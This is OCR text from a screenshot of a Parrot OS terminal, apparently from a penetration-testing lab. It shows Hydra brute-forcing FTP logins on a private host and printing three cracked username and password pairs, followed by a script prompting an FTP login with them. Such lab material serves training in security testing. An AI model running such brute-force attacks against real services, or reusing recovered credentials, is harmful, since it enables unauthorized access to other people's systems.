 Applications Places System
Wed Oct 7, 06:35
Parrot Terminal
File Edit View Search Terminal Help
Parro
pentester's
README.li
Trash
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-07 06:32:
35
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12669 login tries (l:41/p:30
9), ~792 tries per task
[DATA] attacking ftp://172.19.19.9:21/
[21][ftp] host: 172.19.19.9   login: jason   password: green
[STATUS] 4720.00 tries/min, 4720 tries in 00:01h, 7949 to do in 00:02h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: martin   password: mystery
[STATUS] 4863.50 tries/min, 9727 tries in 00:02h, 2942 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.19.19.9   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 4 final worker threads did not complete u
ntil end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-07 06:35:
09
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
172.19.19.9
Menu
[pentest.sh (~) - Pluma]
Parrot Terminal